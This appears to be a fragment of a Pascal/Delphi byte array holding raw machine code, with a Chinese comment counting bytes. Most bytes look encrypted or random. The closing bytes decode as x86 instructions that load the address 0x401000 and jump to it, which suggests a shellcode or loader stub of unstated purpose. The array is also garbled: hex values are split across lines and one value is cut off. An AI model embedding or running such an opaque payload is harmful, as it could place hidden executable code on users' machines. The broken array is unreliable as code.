
$0d,$cb,$31,$b1,$b9,$55,$fb,$3
6,$e8,$c2,$2e,$8c,
$f0,$39,$33,$ff,$fb,$22,$b8,$1
d,$1f,$a6,$73,$a6,
$dc,$fb,$25,$9e,$73,$f4,$b3,$7
5,$73,$fc,$73,$fb,
$3d,$53,$a6,$a1,$3b,$10,$fa,$0
c,$69,$f4,$31,$44,
$5e,$93,$77,$0a,$e0,$99,$c5,$9
a,$80,$26,$9c,$e8,
$5f,$25,$f4,$67,$2b,$b3,$49,$e
$8B, $E8, $B8, //到这里正好317
$00, $10, $40, $00, $FF,
$E0);